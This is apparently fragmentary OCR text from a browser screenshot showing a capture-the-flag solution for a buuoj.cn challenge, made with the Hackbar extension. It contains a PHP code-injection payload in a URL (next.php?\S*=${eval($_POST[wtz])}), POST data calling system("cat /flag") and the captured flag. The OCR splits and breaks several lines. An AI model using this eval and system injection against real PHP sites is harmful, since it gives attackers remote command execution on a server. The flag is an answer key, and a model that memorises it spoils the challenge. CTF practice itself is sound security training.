 火狐主页
127.0.0.1/user/message.php?
17d5b02f-8295-418b-beda-f
17d5b02f-8295-418b-beda-f692270958c5.node3.buuoj.cn/next.php?\S*
访问最多
新手上路
Hackbar
flag{97fa82e2-8ee0-4da9-a106-67891891d296}
Encryption
Encoding
Load
Split
Run
295-418b-beda-
692270958c5.node3.buuo
.cn
next.php?\S*=${eval($_
OST[wtz])}
Enable Post data
tz=system("cat /flag");